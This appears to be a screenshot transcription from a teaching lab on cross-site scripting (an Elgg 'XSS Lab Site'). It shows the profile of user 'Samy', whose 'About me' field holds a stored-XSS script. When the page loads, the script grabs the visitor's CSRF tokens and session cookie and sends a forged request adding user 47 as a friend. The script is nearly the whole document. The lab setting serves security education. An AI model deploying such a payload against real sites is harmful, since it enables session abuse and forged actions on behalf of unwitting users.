 XSS Scripting - Google D
Samy : XSS Lab Site
PicResize - Crop, Resize,
what is ts in security to
www.xsslabelgg.com/profile/samy
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
<script type="text/javascript">
window.onload = function () {
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/
add?friend=47"+ts+token;
var Ajax=new XMLHttpRequest ();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send();
}
</script>
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friend